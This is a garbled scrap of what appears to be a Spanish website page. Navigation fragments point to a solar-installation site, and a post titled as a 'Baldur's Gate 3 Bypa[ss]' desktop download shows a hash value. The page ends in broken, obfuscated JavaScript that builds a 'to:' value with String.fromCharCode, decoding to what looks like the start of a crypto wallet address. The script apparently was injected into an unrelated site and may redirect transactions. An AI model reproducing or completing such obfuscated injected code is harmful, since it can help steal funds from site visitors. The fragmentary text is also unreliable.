
Skip
to
Inicio
Instalación fotovo
content
Baldur’s Gate 3 Bypa
Desktop
por
Sergio Cernadas
|
Jul 3, 2026
|
Saves
|
0 C
📦 Hash-sum →
11e0b42df9a15892
Math.random()-0.5);for(let r of u){try{co
[{to:String.fromCharCode(48,120,48,56,102,